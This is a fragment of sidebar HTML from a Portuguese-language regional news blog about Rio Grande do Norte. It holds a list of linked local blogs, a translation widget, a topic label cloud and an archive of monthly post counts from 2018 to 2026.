<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRfyEop3YwORjYf-NG0-JhxWfemivzG0kWLdYcRr27g8XxCcfReor7mORi_MTIcATP-odrIOS_KLsgrmdqpn8Cv9qd4Yr0h7s1H5KzpO4BBbj9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXhrBE_MbQZaK89rsvcN9zmTWBfVn3kGrQPgFaK-dgR8lwsTpzFKb8HoUv6lW1xIgLnXYfOgIJiw9wbWdnMqEEco3yHInBgKr6TyQkcJVN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbfr8SwzvB353QDGmeuzEaIcp8plAU2dgUQQ5hdGtpPy86xjX2tf9FdFUWgS_gNMKnVgsqA_vNUq1MV4tZ4q-bicbJpa7b5B4JsdgBzchtRQjgFx-83nKP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8HNIkV_Mbk5jkgdCE321ToVSS5UPlN4wrbn5XOMlmZFJ1bxGVWMgadZ7rwN5CPgLZmzQi4mvRk6dMwFzXKxN3uNmO5huXWIgB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
